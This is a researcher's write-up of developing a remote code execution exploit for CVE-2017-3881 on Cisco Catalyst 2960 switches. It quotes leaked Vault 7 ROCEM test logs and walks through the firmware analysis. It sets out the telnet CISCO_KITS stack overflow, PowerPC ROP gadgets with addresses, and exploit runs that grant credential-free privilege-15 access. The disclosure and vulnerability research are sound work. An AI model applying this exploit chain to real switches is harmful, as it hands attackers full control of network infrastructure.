CVE-2017-3881 Cisco Catalyst RCE Proof-Of-Concept
Do you still have telnet enabled on your Catalyst switches? Think twice, here’s a proof-of-concept remote code execution exploit for Catalyst 2960 switch with latest suggested firmware. Check out the exploit code here. What follows is a detailed write-up of the exploit development process for the vulnerability leaked from CIA’s archive on March 7th 2017 and publicly disclosed by Cisco Systems on March 17th 2017. At the time of writing this post there is no patch available. Nonetheless there is a remediation - disable telnet and use SSH instead.
Vault 7 CIA leak
A series of CIA’s documents were leaked on March 7th 2017 and published on WikiLeaks. Among other publications there was an interesting preauth code execution vulnerability that affected multiple Cisco switches. This vulnerability is code-named ROCEM in the leaked documents. Although very few technical details were mentioned, few things stand out.
The Vault 7’s documents shed a light on the testing process for the actual exploit. No exploit source code is available in the leak. Two use cases are highlighted there - the tool can be launched in either interactive mode or set mode. The interactive mode sends the payload via telnet and immediately presents the attacker with command shell in the context of the same telnet connection. Quote from the doc:
Started ROCEM interactive session - successful:
root@debian:/home/user1/ops/adverse/adverse-1r/rocem# ./rocem_c3560-ipbase-mz.122-35.SE5.py -i 192.168.0.254
[+] Validating data/interactive.bin
[+] Validating data/set.bin
[+] Validating data/transfer.bin
[+] Validating data/unset.bin
****************************************
Image: c3560-ipbase-mz.122-35.SE5
Host: 192.168.0.254
Action: Interactive
****************************************
Proceed? (y/n)y
Trying 127.0.0.1...
[*] Attempting connection to host 192.168.0.254:23
Connected to 127.0.0.1.
Escape character is '^]'.
[+] Connection established
[*] Starting interactive session
User Access Verification
Password:
MLS-Sth#
MLS-Sth# show priv
Current privilege level is 15
MLS-Sth#show users
Line User Host(s) Idle Location
* 1 vty 0 idle 00:00:00 192.168.221.40
Interface User Mode Idle Peer Address
MLS-Sth#exit
Connection closed by foreign host.
Set mode. Modify switch memory in order to make any
subsequent telnet connections passwordless. Quote from the doc:
Test set/unset feature of ROCEM
DUT configured with target configuration and network setup
DUT is accessed by hopping through three flux nodes as per the CONOP
Reloaded DUT to start with a clean device
From Adverse ICON machine, set ROCEM:
root@debian:/home/user1/ops/adverse/adverse-1r/rocem# ./rocem_c3560-ipbase-mz.122-35.SE5.py -s 192.168.0.254
[+] Validating data/interactive.bin
[+] Validating data/set.bin
[+] Validating data/transfer.bin
[+] Validating data/unset.bin
****************************************
Image: c3560-ipbase-mz.122-35.SE5
Host: 192.168.0.254
Action: Set
****************************************
Proceed? (y/n)y
[*] Attempting connection to host 192.168.0.254:23
[+] Connection established
[*] Sending Protocol Step 1
[*] Sending Protocol Step 2
[+] Done
root@debian:/home/user1/ops/adverse/adverse-1r/rocem#
Verified I could telnet and rx priv 15 without creds:
root@debian:/home/user1/ops/adverse/adverse-1r/rocem# telnet 192.168.0.254
Trying 192.168.0.254...
Connected to 192.168.0.254.
Escape character is '^]'.
MLS-Sth#
MLS-Sth#show priv
Current privilege level is 15
MLS-Sth#
One piece of information being useful for me in researching this vulnerability was a telnet debug output. Quote from the doc:
14. Confirm Xetron EAR 5355 - Debug telnet causes anomalous output
1.Enabled debug telnet on DUT
2.Set ROCEM
3.Observed the following:
000467: Jun 3 13:54:09.330: TCP2: Telnet received WILL TTY-SPEED (32) (refused)
000468: Jun 3 13:54:09.330: TCP2: Telnet sent DONT TTY-SPEED (32)
000469: Jun 3 13:54:09.330: TCP2: Telnet received WILL LOCAL-FLOW (33) (refused)
000470: Jun 3 13:54:09.330: TCP2: Telnet sent DONT LOCAL-FLOW (33)
000471: Jun 3 13:54:09.330: TCP2: Telnet received WILL LINEMODE (34)
000472: Jun 3 13:54:09.330: TCP2: Telnet sent DONT LINEMODE (34) (unimplemented)
000473: Jun 3 13:54:09.330: TCP2: Telnet received WILL NEW-ENVIRON (39)
000474: Jun 3 13:54:09.330: TCP2: Telnet sent DONT NEW-ENVIRON (39) (unimplemented)
000475: Jun 3 13:54:09.330: TCP2: Telnet received DO STATUS (5)
000476: Jun 3 13:54:09.330: TCP2: Telnet sent WONT STATUS (5) (unimplemented)
000477: Jun 3 13:54:09.330: TCP2: Telnet received WILL X-DISPLAY (35) (refused)
000478: Jun 3 13:54:09.330: TCP2: Telnet sent DONT X-DISPLAY (35)
000479: Jun 3 13:54:09.330: TCP2: Telnet received DO ECHO (1)
000480: Jun 3 13:54:09.330: Telnet2: recv SB NAWS 116 29
000481: Jun 3 13:54:09.623: Telnet2: recv SB 36 92 OS^K'zAuk,Fz90X
000482: Jun 3 13:54:09.623: Telnet2: recv SB 36 0 ^CCISCO_KITS^Ap
Note the CISCO_KITS option received by the service on the last line. This proved to be an important string.
Cisco advisory
On March 17th 2017 Cisco Systems disclosed a vulnerability present in their switches. This disclosure was based on the documents from Vault 7:
A vulnerability in the Cisco Cluster Management Protocol (CMP) processing code in Cisco IOS and Cisco IOS XE Software could allow an unauthenticated, remote attacker to cause a reload of an affected device or remotely execute code with elevated privileges.
Not much details were available at the time of writing this article, except for the following paragraph:
The Cluster Management Protocol utilizes Telnet internally as a signaling and command protocol between cluster members. The vulnerability is due to the combination of two factors:
- The failure to restrict the use of CMP-specific Telnet options only to internal, local communications between cluster members and instead accept and process such options over any Telnet connection to an affected device, and
- The incorrect processing of malformed CMP-specific Telnet options.
Long story short, the vulnerability allows the attacker to exploit telnet service to gain remote code execution on the target switch. But in order to make any use of this advisory I needed more information on the matter. So I decided dig deeper into Cisco Cluster Management Protocol.
Switch clustering
All right! I had two Catalyst 2960 switches for researching this vulnerability. Clustering sets a master-slave relation between switches. Master switch is able to get a privileged command shell on the slave. As Cisco mentioned in its advisory, telnet is used as a command protocol between cluster members. Some info on clustering can be found here and here’s an example of setting up a cluster environment.
Now to look for cluster traffic between them. The following should be in the master switch config:
cluster enable CLGRP 0
cluster member 1 mac-address xxxx.xxxx.xxxx
This will add a nearby switch as a cluster slave. rcommand <num> allows to get command interface on a slave switch from the master’s interface. This is expected by design.
catalyst1>rcommand 1
catalyst2>who
Line User Host(s) Idle Location
* 1 vty 0 idle 00:00:00 10.10.10.10
Interface User Mode Idle Peer Address
Let’s look at the traffic generated by rcommand:

Hey! Where da hell is telnet traffic? Advisory clearly states:
The Cluster Management Protocol utilizes Telnet internally as a signaling and command protocol between cluster members.
Ok, running show version to see some more traffic:
catalyst2>show version
Cisco IOS Software, C2960 Software (C2960-LANBASEK9-M), Version 12.2(55)SE1, RELEASE SOFTWARE (fc1)
Aha! Telnet traffic is actually being encapsulated into layer 2 LLC packet. If we look close enough we will notice IP packets inside with chopped MAC addresses at source and destination fields. Inside those “IP” packets reside valid TCP frames with a telnet session.

A telnet session is usually preceded by negotiating telnet options. Among them are: terminal size, terminal type etc. Take a look at the RFC for more info.
Right before being presented with the welcome catalyst2> message an interesting telnet option is transfered to the server side:

Here you can see a telnet option “CISCO_KITS” sent from the master switch to the slave. The very same string present in the Vault 7 documents during the execution of exploit. Time to take a closer look at the switch internals.
Peeking at firmware
Firmware is located at flash:<version>.bin on the switch.
catalyst2#dir flash:
Directory of flash:/
2 -rwx 9771282 Mar 1 1993 00:13:28 +00:00 c2960-lanbasek9-mz.122-55.SE1.bin
3 -rwx 2487 Mar 1 1993 00:01:53 +00:00 config.text
Built-in ftp client allows to transfer this firmware to an arbitrary ftp server. Ok, now to analyze and extract contents of the file with binwalk:
$ binwalk -e c2960-lanbasek9-mz.122-55.SE1.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
112 0x70 bzip2 compressed data, block size = 900k
In order to facilitate static analysis of the resulting binary we better know the firmware load offset. This offset is printed to serial console during boot process:
Loading "flash:c2960-lanbasek9-mz.122-55.SE1.bin"...@@@@@@@@@@@@@@@@@@@@@@
File "flash:c2960-lanbasek9-mz.122-55.SE1.bin" uncompressed and installed,
entry point: 0x3000
executing...
Fire up IDA and let’s roll. CPU architecture is PowerPC 32-bit BigEndian. Load the binary at 0x3000:

Discovering strings
Remember the CISCO_KITS string in the cluster traffic I captured before? This was my starting point. After discovering most of the functions in IDA, I was able to see the cross-refrences to the strings located at the end of firmware.

“CISCO_KITS” string is referenced by return_cisco_kits function, which just returns this string as char *. We will focus out attention on on the call_cisco_kits function at 0x0004ED8C which calls return_cisco_kits.

Because telnet code is rather symmetrical for client and server here we actually can see the format of the buffer that is being sent to the server side - %c%s%c%d:%s:%d:. This actually goes in line with the observed traffic where the sent buffer was \x03CISCO_KITS\x012::1:
if ( telnet_struct->is_client_mode ) // client mode? then send "CISCO_KITS" string
{
if ( telnet_struct->is_client_mode == 1 )
{
cisco_kits_string_2 = (char *)return_cisco_kits();
int_two = return_2();
tty_str = get_from_tty_struct((telnet_struct *)telnet_struct_arg->tty_struct);
*(_DWORD *)&telnet_struct_arg->tty_struct[1].field_6D1;
format1_ret = format_1(
128,
(int)&str_buf[8],
"%c%s%c%d:%s:%d:",
3,
cisco_kits_string_2,
1,
int_two,
tty_str,
0);
telnet_struct = (telnet_struct *)telnet_send_sb(
(int)telnet_struct_arg,
36,
0,
&str_buf[8],
format1_ret,
v8,
v7,
v6);
}
}
Notice something? There are two %s string modifiers but only one string is actually present in the traffic sample which is CISCO_KITS, the second one is empty and is confined between two : chars. Further observing the control flow of the very same function I noticed some funny behaviour when dealing with the second string (this time the server-side portion of the code):
for ( j = (unsigned __int8)*string_buffer; j != ':'; j = (unsigned __int8)*string_buffer )// put data before second ":" at &str_buf + 152
{
str_buf[v19++ + 152] = j;
++string_buffer;
}
The data we sent over in the second %s string is actually copied until : char without checking the destination boundaries while the target buffer resides on the stack. What does this look like? Correct! Buffalo buffer overflow!

Getting code execution
Getting control of the instruction pointer was easy as it was overwritten with the buffer I sent (btw I used IODIDE for debugging). The problem was that heap and stack (which resides on the heap) were not executable. My best bet is that this is actually the effect of data and instruction caches enabled. Here’s a slide from Felix Lindner’s presentation at BlackHat 2009:

ROPing a way out
Since there wasn’t a way to execute code on the stack I had to use it as a data buffer and reuse existing code in the firmware. The idea is to chain function epilogs in a meaningful way to perform arbitrary memory writes. But wait, write what? Take a look at the decompiled function at 0x00F47A34:
if ( ptr_is_cluster_mode(tty_struct_var->telnet_struct_field) )
{
telnet_struct_var = tty_struct_var->telnet_struct_field;
ptr_get_privilege_level = (int (__fastcall *)(int))some_libc_func(0, (unsigned int *)&dword_22659D4[101483]);
privilege_level = ptr_get_privilege_level(telnet_struct_var);// equals to 1 during rcommand 1
telnet_struct_1 = tty_struct_var->telnet_struct_field;
ptr_telnet_related2 = (void (__fastcall *)(int))some_libc_func(1u, (unsigned int *)&dword_22659D4[101487]);
ptr_telnet_related2(telnet_struct_1);
*(_DWORD *)&tty_struct_var->privilege_level_field = ((privilege_level << 28) & 0xF0000000 | *(_DWORD *)&tty_struct_var->privilege_level_field & 0xFFFFFFF) & 0xFF7FFFFF;
}
else
{
//generic telnet session
}
Interesting things happen here. First thing to emphasize is that both calls of ptr_is_cluster_mode and ptr_get_privilege_level are made indirectly by referencing global variables. Check line at address 0x00F47B60 - is_cluster_mode function address is being loaded from dword at 0x01F24A7. In a similar way the address of get_privilege_level is being loaded from r3 register at 0x00F47B8C. At this point r3 contents is a dereferenced pointer residing at address 0x022659D4 + 0x28 + 0xC.

If the ptr_is_cluster_mode call returns non zero and ptr_get_privilege call returns a value that differs from -1 we will be presented with a telnet shell without the need to provide any credentials. Variable privilege_level is being checked for its value further down the code:

What if I could overwrite these function pointers to something that always return the desired positive value? Since stack and heap weren’t directly executable I had to reuse the existing code to performs such memory writes. The following ROP gadgets were used:
0x000037b4:
lwz r0, 0x14(r1)
mtlr r0
lwz r30, 8(r1)
lwz r31, 0xc(r1)
addi r1, r1, 0x10
blr
Load is_cluster_mode function pointer into r30, load the value to overwrite this pointer into r31. The value to overwrite is an address of a function that always returns 1:

0x00dffbe8:
stw r31, 0x34(r30)
lwz r0, 0x14(r1)
mtlr r0
lmw r30, 8(r1)
addi r1, r1, 0x10
blr
Perform the actual write.
0x0006788c:
lwz r9, 8(r1)
lwz r3, 0x2c(r9)
lwz r0, 0x14(r1)
mtlr r0
addi r1, r1, 0x10
blr
0x006ba128:
lwz r31, 8(r1)
lwz r30, 0xc(r1)
addi r1, r1, 0x10
lwz r0, 4(r1)
mtlr r0
blr
Previous two gadgets load a pointer of get_privilege_level function into r3, and the value to overwrite it with into r31. The target value is a function that returns 15 (could’ve used this function for both writes tho):

0x0148e560:
stw r31, 0(r3)
lwz r0, 0x14(r1)
mtlr r0
lwz r31, 0xc(r1)
addi r1, r1, 0x10
blr
This epilog makes the final write and returns to the legitimate execution flow. Of course, stack frame should be formed accordingly to make this rop chain work. Check out the exploit source to see the actual stack layout for this chain to work as intended.
Running the exploit
At the end of the day I ended up with a tool with the ability to patch function pointers responsible for credless connection and privilege level. Note that the exploit code is heavily dependent on the exact firmware version used on the switch. Using exploit code for some different firmware most probably will crash the device.
I used the knowledge from static and dynamic analysis of an older firmware SE1 to build an exploit for the latest suggested firmware 12.2(55)SE11. All the difference between firmware versions is different functions and pointers offsets. Also, the way the exploit works makes it easy to revert the changes back. Example:
$ python c2960-lanbasek9-m-12.2.55.se11.py 192.168.88.10 --set
[+] Connection OK
[+] Recieved bytes from telnet service: '\xff\xfb\x01\xff\xfb\x03\xff\xfd\x18\xff\xfd\x1f'
[+] Sending cluster option
[+] Setting credless privilege 15 authentication
[+] All done
$ telnet 192.168.88.10
Trying 192.168.88.10...
Connected to 192.168.88.10.
Escape character is '^]'.
catalyst1#show priv
Current privilege level is 15
catalyst1#show ver
Cisco IOS Software, C2960 Software (C2960-LANBASEK9-M), Version 12.2(55)SE11, RELEASE SOFTWARE (fc3)
...
System image file is "flash:c2960-lanbasek9-mz.122-55.SE11.bin"
...
cisco WS-C2960-48TT-L (PowerPC405) processor (revision B0) with 65536K bytes of memory.
...
Model number : WS-C2960-48TT-L
...
Switch Ports Model SW Version SW Image
------ ----- ----- ---------- ----------
* 1 50 WS-C2960-48TT-L 12.2(55)SE11 C2960-LANBASEK9-M
Configuration register is 0xF
To unset this behaviour:
$ python c2960-lanbasek9-m-12.2.55.se11.py 192.168.88.10 --unset
[+] Connection OK
[+] Recieved bytes from telnet service: '\xff\xfb\x01\xff\xfb\x03\xff\xfd\x18\xff\xfd\x1f\r\ncatalyst1#'
[+] Sending cluster option
[+] Unsetting credless privilege 15 authentication
[+] All done
$ telnet 192.168.88.10
Escape character is '^]'.
User Access Verification
Password:
This RCE POC is available here for both firmware versions. DoS version of this exploit is available as a metasploit module, it might work for most models mentioned in the Cisco advisory.